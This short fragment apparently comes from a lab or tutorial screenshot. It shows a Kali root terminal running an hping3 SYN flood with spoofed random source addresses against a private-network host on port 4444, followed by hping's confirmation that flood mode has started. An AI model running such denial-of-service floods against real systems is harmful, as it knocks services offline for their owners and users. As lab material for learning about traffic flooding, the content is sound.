 (root㉿kali)-[~]
# hping3 -c 10000 -d 120 -S -w 64 -p 4444 --flood --rand-source 192.168.30.137
HPING 192.168.30.137 (eth0 192.168.30.137): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown